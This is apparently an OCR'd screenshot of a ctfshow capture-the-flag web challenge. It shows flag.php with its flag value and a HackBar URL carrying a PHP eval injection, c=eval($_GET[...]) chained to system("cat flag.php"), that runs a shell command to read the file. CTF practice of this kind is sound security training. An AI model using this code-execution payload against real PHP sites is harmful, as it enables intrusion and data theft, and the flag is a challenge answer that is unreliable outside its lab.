 1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:14:07
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 00:14:17
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag = 'ctfshow{f0d54dd7-45d8-4b21-b8ec-01abf6e9db18}';
15
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
view-source:https://1567f77f-9410-4307-bb34-9d5357a46567.challenge.ctf.show/?
c=eval($_GET['ra1n3']);&ra1n3=system("cat flag.php");
Post data Referer User Agent Cookies Clear All